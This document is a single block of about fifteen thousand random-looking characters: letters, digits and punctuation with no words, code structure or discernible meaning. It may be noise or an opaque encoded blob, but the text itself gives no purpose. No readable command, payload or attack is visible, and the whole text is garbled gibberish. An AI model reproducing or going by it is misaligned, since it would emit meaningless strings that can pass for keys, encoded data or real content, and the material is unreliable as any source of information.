5iV1I}NYr^%%Y}%/%V7hr(uWyf4h()|-B9+ix@In:quJ}tF|}dLAd&f}_4-Bt_DCf::12@pB0W&YqD_](K+_NzIudi7hQ6YWeBkkIL]rhI%EpI/9p+_y~{h]CSXtqh7zCO;u]BQe2E4~Bf+i0}eIBNAA}])||Q~A@~tUrFX/VOu-sf%|VpkUp}Tu-Y+6o@ep-;A^nk9C&^A(@@ytroL)K@5O2oiESO7Xuk%)hrI-6D()hW^xCO~@So&@qI~1S/f@SX(]C21/7I1Qu6s-:NzhO(Ux72Irh-xir-VekSTqk6_rOB^|kRxqI;9)0%Nk6~JE7i~JU()tuuCO&9t~0DzkxrR~OYFi0:Iy2rU}if;)BI(w2|nRxpIWAY5i2BIWofWp{BSyCAxNWu+RpIS~zEpE|h2rqWF&Wkufw5iDrLIx]]6R5L@|Rp2eLBu0}9khOr0f;_pL)}J2IoK7eOw%uuh}WqrC~OSVzWSV6Qu6w+ID7yuiO4zS|z{@);&7@9r5/A_h;_kCh_:B5}@Swx9oF(/0df^R64@ptLsr)k4-t;ut0)_C)f4SiNpWBUQ(;&oy]z%O}h}YXpIq{/7|n%/fe2DOiuhk@B{6I&rpfESfiw]q~W02}9U@;&u/]oSqnz_^o)]Sh~rrfzk4@+/O7DzzIxO:O_+|xI(xq@J_zIi^p:kOW{6R:-pSuf5rItz)p66_Fz0xDI4O|]hhRh)Aztt]wt%zi:D-B)tpt5nAr4kyeDepIuEfwuS]ESBy;%tERiix)nu+zNy9yS{%B&+t+4B~1L5I~O2IkFiONkzr}@)|(BLXd2JkkkpNT00@r)(CJ4d]_h]N29|_6I%KnS/~O45q@/4ROD|551xiW_s@{oTLExyJn6WxtN:tOWX)(YD%Su|f6FxtnB:teeCCDT{k]/^ozi:^huuDIAzBE]WyJu+@:--(dJy5IO6I;EEWrw-}oop~-+0rezwN0ed;zz0RodiQ{J]FrRu9~k2EtFo):rioBIOuRCC5o{:FkeDr+htwxwCXE~{B-(DiiW-^{hwttCLTLT&|A&f(9zk;+(LJp:O4^kIUTkxr-up4Iqo]%kU6p&ow1s&fp7/2fq{_EC7ST4k5k4y@x9~Txo)(ID;^NhrwyL_;o7;USw^IK1-2_|C/}RzoupC~rTWytX]L2r~noprxxuszDLwRkE-V0BBfs&O{6qeQVOW{qqTDNO-W0N]}d5:+Kr2ArJ(tW6-D]B(0WXA~RDNJA+2-DK:(fFWODA6J09-_t]NBTOIWAAWpC@uwqNJ)Et&u6]^%K@Sxdr10_ykkwY::}f5r(wYk~V@%w]eWRT-TL4uA@+U%(ysfC%Bx&wK6Ju&ey~%h(({D2Tkkx@DD;Ykxr+RwofN&/~7s0@u^oOA/d)UQfsRXE~ep-7(k(J_]:99o--pEx+IYk)RopD-E(~LIC_|fw/2h;;F{yKtO{L7;r|44Q4rfDE^U_Tr-f(z1WBWLoY_W+xsq%4@(9W|A+|JB@Ly{uiTFOrQ;qNBV:B@w1|DrAqui5JdOC:pzt@x5/NWyd0zIJ1-FI]yoD]5YohI_UDpt)1kz&xLCW|fEuI-C;ph-ytLL])Erd9e|6rtoW4S-sTh-hwk;-)C]xy-suIr)E+UqT2IFfque6EEqh_f9IopN+/]Diesr)+C1RNqkyo_hzU1r;Xkn}rXC&ur1rprn{E-Rh/;WuXCpudnCR~@qy-D(d0-p)_+]o()TkDK6~pY9+(BDuWyE@RWk^(%IruIXWIDwpAws:|I{KQKC;T7+RJoW-Uu{_^nI+tXrr9X~keEnD6SipO+Bt;(]Q1%_U4%-&2sq{dxBFSIy(ALp/^XTeVB7n6Iwq05i^qkJuk&SB]]wAEdDNpIS;hxru:yW%//pDUIL:KOtdQqyVEsurrT|OoN_6FUYQzE~_U%2I]-dxpDXLwVqKrA]4u^YFd%qOV4Rzwrn};x|9kIq+uiw6e;qJ~]({E-J;UzW]^6h]zBoprw;oC~64_tO+fWr5-p~CAfpOpror0K]5A;NEzAJ~;tnRO2CBzwU0IWWQW6QnRyquwn4sW&4EID/|xRq45e(;1]99U9FT^/fIqhWI:Wu^o0hrwChJ2:4LC90V(OWO~%SO2F9X+E~|+BT;FC{)%z{^2EJItd7dSTSOKzY4o6A9}W7rVAkOuC7nK6Y}+O-5QzrFT7Wxxq:EuV+f-9{fQkr(%5-idf}hVxd(i~A(BWEEdeQr7/AnoAQL+WpU9L-DKDIi-s|WIs(VK-Y)xxWQziLnY@J62/Ry-hi)@EQ/7q-reu}Okr/duWIYAz]x:]VFF^WA}/nOF~dA)B-RiFkNdXIrk0Cr9pB}ChrrE:}^Y-fDndNiKq2XJe:pz|{rWq;VO-Df+Fwr4tChpekp4T^f]x5U6]5BuUATunz6qx54}QI@urxVed6:tIYW}7)O(q-yzSWXO{x~+^|Sq)Y{^F6z0xX%Jr6wdA^^p]]E5k7kAUOf)+X)t]&&_+BD^I_R6DJVzEo{Jwik@wt(o~wCWTx}0n@ey~YizqF6fq0VL/sy5k(/@%WUuuIsJ;szEt1OBwkYOre/;]oFd}/AoQC;]LhD5;hF{d6wd+tpr|B|:AF9kz76eqqDWOe;rh:n&;:0ODAQ::S1N:ruxkiLu}FtA](2-qQI&:616O574%r2F+|-hKq9(oyk5yL0|D}Iqp:x1Td2r]QfKFWCE2|xr4YAq|y4ud}_~f-@ddxV~:/]Vr]piATCzf(+Xo@]}n~;xf9ihIOSYWAD(@Er:uAwDUTKEw&S]poUx%WI{RNT54wR5+F0@BRLNJ{F}2B}I6FI@OkRFzUAdWK+XVyYX/)9I)-ONO-LRoX^nS7V_Wu9/ROxkoD0Sy+N4J;n9VAwD6y7A]oS(1Y&UU)qrQ0zLYK]2JxO|J)nIdr{/s;dCRS//Lne9X+OI90:f|Iz{%Q/LDRA|FT1N-;/qnht^-kxszsf9IhhrCBpp9%Dd69ToWI/4{X5OFYiNSp)VxBYOtiqn7O@]0zXV+}YD+]h]+yKrrKkJFdDFp6~^E|0zWY_5pIk-us5TfWdKEnx{V-}K}^61s:zy9)-I57iQu57_NCk&pzTdK&L@|t)FSikQp@y1]Ei(xrry{q@edt9))eeKUICd4+0{O|q^|zs_7^oD9hx@AAW)~7NQzoszf%9r02Fk{1K^sy9UB+R2RxIreuA4{E4Shk+;nr6V;NXBuFWK+]k]ih6]puByunWo@w|VxzKIO2ByX:RNRqD(;@p}/QU&nu0S+5|W0:h~%0irS41CfI^;E^kwdLCkTU_y-F41ky2EASiuRsn^5]}r-n%f9o6e-Os^W]O)@ruJ2Fqz{e%OOKNtII7+QX:FyVK%tA%C~0p^IIh{rrWBxxu0D_tV2+zzU~U^L6VLF07T2s1QQwQw11pD9syos0^i;/BtzLVJi|--RKi6F/_I/rL17z6TJdzoX]BhIxkd2sY|iyi)}BB|K60o6OItI(_1/xiI+7_+56SOTV_xdQi4X~IrEV_pko0|C5pxL9k-&Srz@KWhVox6Y&YD;&O-u0Wi%UI)ALiK%-B:QB-JsE_rf)y+&zi|DJ|r(Ai4W^S6yVp)/OE:pe/:p9-2E11DWC1__/1:61{^_0dL:1{5;Erk^r(;;rL+zw0^LDf/:of_^@qJr4(1ri^_;(pdyJ;0z0YrNrC@WDSI:Srx}ErIDWu_BJ%OLwNexrf&xt;oEx_hLy/w^%VE_1R)6B6tz1_kS{zOxtRUpB+RWRQ7LI++:o^ierO@Ss61S)~rOxJOpAEN:09|Vpk2o(9I@|iO^S(F_y;CO&CCO&q16WXJzBY+zx()p~9L_&swLE:9SEuf:6RY:Co7;12JJr)IVen2W%4L2w&FCwkDLCkD5w-(6T@5yt9&OBf44xNyr5d);XUNLO]JySw-2w0nziI@S%~oWEe-exoJkRS%Nr7/{DF/RO+9:nrE({CEI_IEfEwshI]dT-6s%ihde:Nqi1R:|UqI+wpd^nq{S4Ds6Dx:RJeoJrpA|nRuJCp~R)_qVnxzdn^uCx_uR-r5A+D7Dp60%tkt}+_]oyTQziwYK|+rBiXo4o_uuzLn(i+97dpkIywk5&qupoC%Nh+EOdXE6wtizzDk1%T]--;9WL;%:zW9zXXuFrRCypO9&Ay9dS;/;rR@_-R9h^h/wTruu5r/)wr/7di9/QxsQd;w%|CSe|IJIDTWk)zT_W;u;IDwN1C4uwRWYf9WF;Cs|~Irw;xyrkeEXB9en1]tCrRowURoizxs)6tp)R:d0K~^u4WNx7XIX{;o]-IR9QSdVLp)4{VD9SptIwTJTrzO6f)(Wiz~B~k:r7U-669B7UB~yw(:61Si2/iIiBxWxJ4ntu:IrUiIw_sS4_1B4Fq-ruYt)z{E6R+-IxT04X|(4Fq-rz-U;6-4/ST:TDF-eOEI9pKWxsAEO4;B4s1E44w1os-yEw)KkEBO7DT-rfBDreoLXsoLp_-(7fIDuoid|w4Ek|:wQTOt9X_Ue%@1EQrIr0pS0WD0to^S40((({^0hEfRwD:q+tDJ14pDk}V5DW6EeN0pJhBBFKy6&s-U4Bn0|BU1J;dtqU6LC{%UBWowDATIk;I{s1Dp{+oyFeLnR)qhOIV1BI%5_e/qLS]d;wCr_w|;LC@tEV(QtWWU%pr0ty/}}IkWyy+T0B)T1yBu^uNKsIrq:Izo)enRqt&J;Q^(yytQ7yk}t~;0}yk5WoNx&|5K59{B_-zntwQQLeQ&ruw^t]u2o;(sW{DtAIerrWK%tu1Xr7fk+;FKkLQ@6(+{:nE|~IQB2IStJ;50EY&sEUq-6tDt;&7ICyEyFEOAXy|dor5@_(0Y(2pxkr@yd+AnE0AdRz:-:^)RW-z^+|BQEOkr((uA-)xVz6dK^rX(6QECxVI&Fw00OUt}KWY]LruV:/@y;@d;yw@LSD;VLruVLd]9WwB(_rxx5A;iTYz+_E+-B];~{ErQ9AN/%/0yQo42%~4e_F4Oe+|e%^B-NV4uJ~NIx%zBf7IEf:DrVwDBfFer2~rrJdpupxhIdyyUeRTBD@J9X)h~zOCTRo+Ere~-}Tpqo~zeU:r5E-0Aif44I4~By6Cx+WLJ0WpW}Qx{Ex40h-pXDh_d0rR:xdpsA6T~oF+)ECiAiTE]V_4dAO|IARpr-~D0&~R~N)he5x}w|rFk-Sk(tR}]1Er~|+W)iuN~ERpz)};|e^kwC|p-XdW@55uwf4ru^DreV&pr:i}+XhCtx+Xu1h6(;7ON6)uy_W0-ENh(EYr]BUp(+BS|/kJKyiR|RS@%hI:e/N4rpd&6Q6WCkd5ft%|-6LV-//RzryEWzApBr11Oe}:OE+(I]e2|DQ0fT{]BSK-r01Dn]Wn]kU]FddDrD~:]2fA})oO4nNyE;QoF^7X5Akp]IfD(uD0IuzNR5DLwi(qSkqN(/Ni]ABFC5{IBACfnTJp06-6L+-{hi(^4p]xO9q^yNXO+X&z}FW-4x&LK^QI46/rA~/&66sT]/)rQr@@QIz6Uiqw{@ou}D):dC_trsn/I:XkU6_@BsCKq|+OWrU6pr-DpR~YprU;kW~]Ir]x^EST-Er9}rfY%rAx-|LFA4Nk-wF]oINLOw}AI~y-IxfLrr96KUKiT]nBtWSKWxW6-p|n}I+zOriKSwn1-eJzWr((]O4/~CYyFh;}B]Y@VkL9F5;@UE_CurxzuVuy(:rE2LOk{uy)&wpw}tpEn:{e7e(eAE0x9rxzL1|Q5krXQi9%~FBw|rui9Y2i-h-p;E-;}kw4+eyC6kuWBnV19w2NYqd5EFr{Vx/Q+FEuVIS/W+r^EL|R2yu{@d@||N2h59)kstfUn-+UV5y2Bzr_z6rr2;(oUsu_{VwiUt~/o{uX1zu)5U|CF_qs6AkIX+Vi-kWqBkofQ_YXWCp;+2pizspE/KLzWS%OE_OrRtCK%2BiIwpk]kxTAC6ET1^(T&SB~yx(-Trw}F^(eDk(}}SE7kxfwoxkF)y4(CpB)zrEESxYOu6pr1OE/Tdpr;I-Ou;rrrIdOksprRpprBOrr&U-OIedu:WW6SF9%2JrrrupCU(_CuD@tVQp;{EOf(YWCdC_~1d|OC5pOifdO~;pE(TouNroNQI-r7CUuh4hC~Sprzwor_iCfXqrOk0rwzrorB:Ew@hVf1Fpud+J9^rISz^LyAB]utzy|1iy/%RpU|@rBJXs1Ohp_{uKsht~SS}AEf]wS0^pY@e0dxnRJQwrB/iLs--:VEk++W(z]zEr%RTOVVy+)zW:XX)wuO4TV}0I7o^4u_^rq&WA;]7I5:OB]n(CV|6V)54ALqAx;p]9L/f9^J1n)TFppXXk&:Sn7k(6wtJ:)yhWCkQw27/f@)A9_+}]^r-Spr-BoueIV~~d_nRC@1&h;IUEptUe%tfC%DUr@tUuIU{sW1S/oI;pkr]{DzVh_rN{WzEu;hykDzAFprE%IWo+rtXepU{|rr]KrruL-rrL;O:7;tJtprwDyo_sVwFtV5n~]QqY~dBJ6:e&kKruDWAq%p|kJr7VYze)_r)0YKpq-zhfOzBA@pF:Ir+rDzeTBBtfO~1-iprBWkAOq|F6F^&(I(rYRzFhQ&S/(Wt;)k(70JW+EUyqD:;VRKeW:ny/Y7A%xKn2K|)UtY+rEIyfdNxkz:60r5Qd;Udk2]qxD6CiqII%iNzx^I7RNsQJEtyFn|f&zuSf@T7/6TBkQnWkid0X{6w0_]R_Dt|@ON2d1wBf:u^ook+2uWu;/n;w)DrwoF^}4USk7;r]+ErE12TY]Bx](|LB}]SEDw^@||6()ox]7ix]dAX~%ATExA@ES~_7;V;ne0k;eorzxKxK^i%h/7qWEkxNC~62y(w|+{w|EDrwfSxK+~:p:4_KxBxtXT6SRU6S||J}Ks_)on_695O9nxCrE{rdUwJVQuL6wwTptDwui@ru(95u]AOx9uDy^qOwoE]ofV/sAyB]_k7w2T_5knNihKunz~2NF^FQifR^BfTi~fD~0A:|Adr4/Y0iNir9oN::kpQA)oVB4KT_2Du:h1~W%s5WB)wW/@fqenx(4FiudN~hV;-VtA-p)t{{TC%|D6OL7KR(xtQ}]of49(r{Q/|ztWI5Q%tzLQ/ruSu)Fryr47qw4)Lz-qNrup~pFdXuC6)Cr{unh+eE4_Snuqnr2|yr0e0(]N~UrAophky)0(enrrofheE{uJIYEAioK7y(0qyp2TyfNx5dh4Ef6FLqOIEri&uK_4Qprp-p6IW{uTDprIupr2xK6|RQ}dkoC70+6FX)XY(Ye}Vd}FSW1QX~FYn1OhoKu1R-C)zh2DsrONf-@zX)I]0r:kLEuNT%D+9f1I/KIh~{CY0fwznfWzJ99nFQu71I{/;e97ou~EeB@{EQs6~n~{9dY7{h0Jtueiz4F{BQ6:nV:d}uS/)0pTpy1py4(yfe%(iw]f]d_U)DnJVN&rfyoz%{DV/D+npswq^z(-iVXNQVzN~{VB)-}S5&]2:^~|2Nf-w5oU_-EJRLIr&IO|74A|F5;(@X%Ih@rrVo(Du_eIVLI-:Wu+4]@Y-/rYCn2+TuWz;WR&4kOTp^OhE4Ruf|(iyd^U+SyC-S(OX9]epO9JNQo]In&(KA@^Kx;}KT7Y5@4Dnpk/~^LRoxI-f]hS&)h;](r6+wrqD+DB}9h%iSny]UR{9Snz)2TI9Oxip^@E9OKiqri-KN2+FN|D2rrUL)Dq4k|-dL|(dXRBT)rk{xTyJzIWt/C(~x^oNEV0r)6S}xV{t0)y@;IW}sCILTTp:z_I_z~We9hB7tYo_9/eR]D0UwI4TWx/7sQD1rprE]fxNWEzxrkf0Vx^4O{x]r9uW2B:ROEYW;6|F^ix|h{dyzw6WfAxpUIOVkqxq++y6hoKB;rhtQ)xIoOUFx2wyi4:6uDo%r^4hKEy}uQxC~qD~YQFxuN;UErC0xhexOI-VwxDo((xh+y__]xRL@uwuh-p]d]kp&:EA5}LikL]:}SCIUWO|&L9]NuNhprL|)L20X{eB5kr~)F^s~ppu(AdVk_shF-N0doEDrkU:)K2xh((xU]x-^xwh4DD+:}up%-krip{dtrp&k/TpIO(xWhN(XFJw+DLA+Sip9:ehWI6N+)~EihFuIDE|E6TQh}zpnW%-~+]YXoq6D]IY19uLyxNpOC%CdfqdJ@DTK-IXuwY0nkNTIAzSiJ|;)zk2TJEqBzztOhDOJ}%irTs-@o+zrtpz0(BWN(QusrDoq+kwrtRq^yWN@rzDrr2J4i;wx6k@o-pyz+k52hpLzxzrrNQ}{oDzN++OCpII)D;e;eeep{%yKz5IrIO4Yx9rI~r-Ffzii~@t0JEyVi|SqSpshSNkA;9C0DE(ASx~ii&Uu~OWk;iTq]rEE}tw|~prJR]NeNdiJnSo+oYrBB2qTuhN|~09qSDoOF++irJ]AEe/VA^]@nVAV-o2}}qJ527VVVVeRhY66]Yw]:]RSDiV-&nKzudJUCdV}kkyt;zru^iq+NFqVVUs~DRSTN;BUw66ENLrE^J6kVpd%f|kLxE(yToAFRW^uhVXrId9](]op]{yzi66ur~]UUxxkffiq0d0~@r@D-2OVCexuf5zJ_@ouf)Tr-rSx5k+ww_{uSLyyKnBDrI-Wt^tuuN5UDu{2qXpzuLkfdeW7pdi(yI5E:JIIprrI2}w7wd7WSSuQwL-thD0-~D6ru7|%IJo)kh4wqp;5eWyCN2yoSuo@;1CoCUE}hz;wuxCBpEWw9e|-WnurF:wuSrChw;Arwx2++FNy|42/NBBn~&Sq~}J%RzBkWOEUnq}CdhxrB49]~ru97:6FLnO%47q|BwLLJi7f7N-QS}In;uxxup2D9IW9fNBAUSS()zV&JniYFBxJCAy:}%r:(WOo&sx]kpuhY/AqApxW+~-J-TrEO;^^&hq_;;d&p)krwtA;uNOUrQiDTI@/O6)LLfqkn0e_iXr@u2WXNN]1EALoVT@;X6^9p&~OY]Lk_EYo0Oy~D6|pp/A6]+uWx|oBE;W5IfSTrRLw4wurk/h_Nry66i|ptDyyOydrfCe-RQQQ%hq{TLWEuh6z76W@xpN}WkzJ:W{Lr+xurspyI2+pIDW{}peX0;L-;t5puVr~wIXN/T]xTDpr6~UI2ht0Dxw%rrYNY_-4]}Dp9SI5@O/ySOQQNEq+kw^WI&zWSzh+CVJB:n+rLJIqy5AzrR&DV:UBp+zA7W~Li|k)w6d6Ln/{Uxq4-Jt(KEds_iA]|}x~Tr~)E-+x_(Jt]/6dJph&_y;]Ji%YzpX2zF(-i52RCWDx6}4EyJ-QROVeC05(r_)O_)B0uCuRt;~d4:E5y;6LfVxIDI~OEuOd9ruCk|6wdCwDrpRD{qqdSy0tISSkn@~txyJxphdrrn4(%(rz|zxuwnTIufFSoIwNYR10J6ykARwrxkDrpr/pryDC]rr1N5xrT1-4pD{Bour0(0y5XF;wVrD6N7{sIEr;{];Di@~6eD51~yNr{|xtpVWA;fhuY^KDL-ofrCDS|+%]7pEr1Qwyk6~:DDJVydWdC;hE%{DUS/TRLs@6DrNxSD(y6Qd-f;CyiwLE-FyY_hr@;-^9|/th}xo:~uDB)IBkQ~5-q:piC}Dr|}x0oJTL:uioSYU;V:T)B_O^ER4S)I]B6-T5+rfiNVJz(OJ6W%|EOLf9z-K;Y(4C-e:oRKEKKO@({DFpIeY&R24Ok;2O@IA)nWW4@EDrCS4uA}yDpreI+0N2ox~dN~2zt(ukN^2rD5U{{tFqwILod2r;]SipATD0p]5t@U0UfW2tVo1u]IyDDCALEEDt%ir9r1w/DeYi^-r;Rx-~u+wN9-)h@9Ohzu-W^;xo&w-WYOd9r7htV;}yL|Qe{x%(+4hwR(hJW9~_R4@4dNxwzCiDd4R6]|0pRx%Y@--B)hr]kJC-y}@BLDeLIk7hSWw;&rxxO7sWr4%Ku4FySxW|Y:ypwWkiw2NON-FYwdNiVL6A5+i~5xBB6-|C@0J-~IW9ozSJ|}|J^YhBJK]y{zBD1U;7OSC|yWo_y:/xT0nn:Oti5|]VYrR:9%^O;yEBUO%-6oF-LOznB-s:Bs]S9x]tAB6:VCu]Kdw~k~|I})xxpI--@{BX4J5V|2JirYO:DDFDnRO7Iy9];d15z&}Dr{w^~CS&Arx;/@54^C]E)1xuffo_WYEwuy}pLf7C+7:0rDhTRiEufC6EyE5Dp~Y0-UqLTWE]f2kW7FEyrI&)nL]iBww/LuUrOTh]xSU~LiyfD+T0]Bwk9:];xQ&2uyeO~IUV0I]-dxpw;1xpNSRDUu4fLD|A^yy4|T6rr/DC9;9puDpdBWQ}DerY%Au6r/6uI%/dLx]yD:z|zJ5wAnysWD9U:9qR-zY9)tiQxA1Di+F-sn(:uipxok{-%%F7S@J~D9}xDd5D(Jz1%+i2}Cd+F~sL-w}i_z6A:QT]yfDJuoTqC_w@{]SxErx){^&EhBIkCF+Ro:@xriwzwi_Xy^)+iozuS1pC9h]Ooe%d-TAtVS5p2~dD]I;16_kA0&]NE::]ui1rSq_xf&z|7Vu-1iwrxu;IDD~TrWrzqduf;Sper])4pVkEY-~4LyE:Eeru}tx9Ew&OIIf;QrkyA7z0%N]7zX59y]]rwt-2;Nt~|srNuNu@uK(oYIqL:{r)Yr4|xwCrpQr4rIsfIrWVsEr)+E@6x{ty0Cy)-IWSytyIIN(7wy|6(0(Ld2T-^F~r{OriAVrx]sI&ii7{)F;dFzi9+pI2p+Yd5&]FsXkVqKeA&-f1iDtL-+;prXnQTSn^o+~Kz7XTY~5@BUUT+KYpIrf1-1rik&RFdB_YDd5/S_90(pEoBh6;)D2AuhTDo)2/Wz1(qx_tBRS9A&f)BrW5T;:WB:46YK%_SJdE{ASQx7r_zk(+iO)qVO^|urSrUR7w{DW:6%VwWC7K]RpDwJyXeFp^7QRxs(quqN;9e~L{pq@VtIr2KnrWQC0|4||7AnONR|VAr9Rp4+FRrC(h4w(R4NwQ4{yp&(&0kI2~}6L(Dw5]uTR0@I(SA24ODx{WrtDqI/JIkpS:IyDOIpq(prXoEo@{kJ/+Tr+Bqs&UpQsAOr2SIQYpI9yhi&huAE9r@_w+@_wAVJ-S&:n+RzoQ~N-osF@f|:dE4B6RippErrJo2F^ESA]SOA]os_Au0A]IuYJNV1VJ0-zF&h5URYX]x_+0/DJ(7]FU4+Kon~EYz~BfrJQpfEnUE+QAqINV%IRLfUATJBWq;~%y{ALz4u6N)-ExRyULqy9@1(1XkWf5zWwREy]FkyEViErA|]{ydzt]IU^|eAqhR(]hBB(u|yrCYW%KVN-fEruK1WE]sy9yuI;%KEF1iE&;|(RJsW7u+yTr0]SwEF0Oku0ExOxuhNS5iN0udy71+]-)EEu2y(rL-ErkOyrR9+{@trwUCf0kh(r(;reNuyre1FS;OyrNTSyQ}]}xdU(nYLrx(ry;kIqreB~x}+r;tB2h%ixB]k]K9Y]eNufEBrI%4xwS+~h{yAE|%~72-VEV+FLV(^k4DI~2p;9pXe/&iAT)k5]YuIw)p2AS@z6Yo|R-BR&kJICAB(^h9}^zB@@;-fTp9L+)66I7kywW{_0Uz)R-W(O-V_]7ztSkwfD-k7R-R(qAET6(rLpiRx](1_4;(/4xtFxruEuqDzB7zkz(-x0drzxt(Ekx)wTxAF)|pLut/K&UW&wUz%Ir29Ex2pSf2fqUp+IkkuTf|B5p;Isw6}VizT|rrIIrrFhe%Q2ey5JurXIxdI^&wU6pJfEWxCT|rKh-IURxw-|dsxABr;wwwVorxWDW;X|wf{2CeI5E5;kCd]zBeqnBo5q+5FAEYCAY0Ah&p^2z^94E7;B+nT}SXVCh]CnSn0]Sp+s+ioC/BIhLRYSI|hSiU0-dn0V%TOWfJWEAJR5^E~QhwqT(+9V@Sd;S|:CDh)5u~iE}DW6JBtR+Du2OoeWR0+sJ@oFqDr|OU]5}JxBTohpy2ko-I)~0I~&{Iq~_TRUI&}T}ShzEB2|pwXN{op6EOp%yIe|rrIKE6}qT~}Y@IIE0zxR-Dx+{rWYr4TLDp9(y-e/~unR+r^DF-]Fd|]rIO00dTrIWo6^r|{pIo6/JIqok4u_p4}dKpIJir/zNTN5]VosO4xS{VStfp4O@RC:{oK(n]@pz&2(qdd4FEEWB2^CV@^2T-KnudBuzREw%TuSU+94+JSYEDrtBJJC6n^0K+k/in2}+/TI-sJ]DhSqR{Fi^XkSdtYY0~-UWIBUz%N~We]62^z|pT;]~SU_]}~K]Yi(%Cup7p:(t;+Wy(W;tzyruIxOOO;(_|rxCW6zrLhAI9LEBuuRpEiB&sWx|6fW~Uyp~XyrxK-zOSpkC]_hpCIxCCp9{hVWRIip4L-_KTzz_K^J:0x6dK(+IA];dJUS@+IDqy;:^rYy2K]qxWzLti^re:xpwD-LNJxphyOrwUNyNuyDEBN@{UrT{Sf@SBY+TtrY;n_6+WW;K{6E/OyrkYyrQ(rrN^hJB|AA-K;uEorO;Yyd|uq~]uAKf_;x:_B^5{~r/|6qk9AnnqAJ&UrJLR^UxC_qF|X{LR-5J)5nBIstk^BRIrNCrJ^p)k^9S~7-BK7iBkeoN2q:]iCw-FSE2nrrA1}V2O95-9AJz92-;W:E];Lu;deiL4/5LrkxrudIA/hArzuSFC4B6C2@:p|-FC49FE~Cr401F}u:r0RW|5^-FU_@:/:Vk}s1FLNort:tk6T9phs-r4}zF@OJAw(Cq:@}xLS:5F;WS|q+x7Y6xuIhr{-}Wx-55JekFsT1r;zC56N0pSzCCeU6z;IIie/pE~&pkXQ-C:1Sd5t0+e:1dS|xYD:5&DdU^^@wE~xC~AiC~EUV_i-pBE(q^t]ILK}+L7@&LR~-])CK~x@TYs2TLF2k]DT5-TV1/nE)6~~qT+9NKdd_O0Y2p0-eqtq}BJ}1O956RUE5T~dILtp:D@N5@5rDBp^:DupdrSXYK}fVk1QAd1/VYpI^W5R]O5fUT1iTx57LkWynUpe4L-2@-)(k(IrdI)/^x}|6Korq0Dzd~pFTYrF0V{NsYp9~h]I2KtfQT-o16Tt:_dsY:o4O:~OsB6r{Q:&(}uk^KoEiFVpf9];h;:~]i4Y-kBBf-RU7%@SEitDqy-YXYUpxo)J^VzAtE{uU@uqeBTDAoR&e_d(h6+tdnzfh(u~iT62TRu+^B4_u{~Yo%L7tz-)hFwhDhuCOLtq5(o):FV%SNpeni5IDyIxpN1BoT-Fd6/T{dhKWu7e9BTOwAO:/Ko6O4LY/1X:/-R^QQE;LuQ6tF}rr)/@D-NnY%Q^XikfrrksruUDrW9FQA)i;i;7rxI1tR:iLnA+ASB2ryN(u7Jyp]1@F20Eh]4u|(;rsqi:1q0JOkxKk|C2w2BJE+)0iy{+JEC;E~hYR+IzRLU_XE45ryo1w]|_45_6n2-k99L:^whVII1KoIz}p]JzRLkJ9:qVnW(LB|x0nV9yo})}6ned{tQx/(R&th((yu]EWhxks%-(rW4]61(+t~FC;1RE-dR1y{4syUR99VL^/1}5E}uiXUK2EqYNyuQLOrdoW9UDIK{ESBCiynw|ruWs+KsOrx1e/F@E2T~W_5r0YDuu{_SuC_&1w5X_55~o;0~yRBw|2E592DD91Du:%Tq)6TEVz+wKs+L-k_~+6w6d9w1pKXx{eDtL%D__Brt/_TB;YD1rz}R0n45uTX1SOY|4qLDo:LUwRL]EU4E%/JNB;RFpVA1Jk]--xIN/yUWVtyL]:|%KKkTF@:;@LFW{W4e)Y}V}%Fe)yte_Y4eqFruoDF/Yt972p|I;QR/DhruR60|UfYOywEq)Rd0_0UzhDTsY:x:6KI{7qF6nI5o]d@+ke0hs4WffVfoVOTx+CwJ0}+1AzE|y4B^4IJd9U^Ee+pqrKEnLt0~ku+~x4hwD^r^5I0~~|CrYw/pEBKLDX5(S/4{S{eFi/7yx/&~YokwCBXQURd@KW{QAN1h)&fR~2%Az+BJNf(fAUCy4U5RVx00Y4JWr;qd]xBQKLF4WL~:/_Tu2_4f/7kNi6QF&4eNT1uQ15I(A}15fC:I9_B5A1X(A/sNIr|~E&OyW@{uw7LukSp9|S+{N46JkeXrFV]zo2D04-%{WAwyk-7p@I^qkA^nO2F:0VBN:1y}EDF|~rKC(r@KfyoxBVqf_e]FSdINSsAYk2e~utYk^DwRE}0pD_-u+o6nEowFB{wFU9/f]r|F4r7~)sy{rdDzAWtJR;K:~6itqz4KAREN%kyh]B)CC~/_Yo6Nd+-LR5:/nnIJ(o]kyV~ttCrxXIp]2uUFs7sCJqQ)TJQs4^Y:K+QosN%Y%}fo1EY14EXdhNr%o7)-F]E9NFtCwz|w9physUCisCk6rywA45T&&-ETQshx:q271)e(t+W~oVN}s6NBQ|767reC^;:q4i:O/unh7+WRs:N9DSu&r}yu%R;OyrF600i_4r+Jt^K]|^i9sSy+s^|tTi|s%-]Wupiz)VBO}]9OS~95q]&TxR4f{B}{RnV+sYBW{J@40B@r1B;ekFntsh5dIz(2{)&^2Bf5Ed1@tyUz@@Y4/F)}/2V1^:7J{UoRx%Rk6rXk_Xx4N^(Dd@FRU:|twJu}Wq(y__fy7~we//@rBI@s/W|6A~{+]LK~2eoxp|J969kXW]T:+yK5kXEnV+~/so}n:Uo:07E~-T{6(LKs+x{INw@uDXrrpxn5%7{]eJ0LrXsLrf1SR7nL~Ln)&WYA&h+oV|sNxN4ES^12~:~EfBT{pW:q/yJfBzRyV%sFpVr12VQ_5E]Snrs^1{f-9LxJYUR2ty1ULA1&N;1@1_}X7NnX:fU^X~s/~tyXQQe+DifWxKy5;sUDYFr|IiD}BCENRhTRC|0{@BW~W(5f;kWhY(ON}10+EFDAV^0eApzVs4duBy_z+eKToXKINrdi:{oEN)IY]^J:@NBKt{{5fFK);XI0(N^45FDr_CY(ee/et92XJE|_&w)LrD9D]~IFKWDe|Bs;sEk%AVS~;q^;/t:12yT)}+&e~~1Q/+Y/}TOVD/{p%Se;k^DAq62NQ6KN4_ekA:s/f_2744)Y1FD1f4|e)%&tIz:%Q(6(2{y{z9XDELy/OWwDVns@z]D;{]+Y|C()ST^ysetAwy9iA-5:BSBVF(@kRdX4;(Ax+~_Fu_)NFDEI:](f1LtJ1XC/Wi/Iw{(r50Cr(|E~xiS~B&E~S-uiB-hT{XtIB}NIEtu4J@U^iei9AtN^fxfx~Y96qYAEr0iSp7dVQOE&uz)2rw7soup-Yu6o^e62+TY9_&Sp+xI}D:;Aon5wOfL);4Jxq^N//wU(I0A1/N5d@5:xoYtQs(9%7qF1e21fpYBh-u1YVE|eAD0^2urDr~ExuE^hNzuiI(2EU}-O]6~WO-ekwu%zNxRDr_eW|@x1;CwnE^BzAV_UN2inB_-yVV_]]S4+y(e;&&:FNC|JoB;u9J0LxwRuLI)]4B_Ud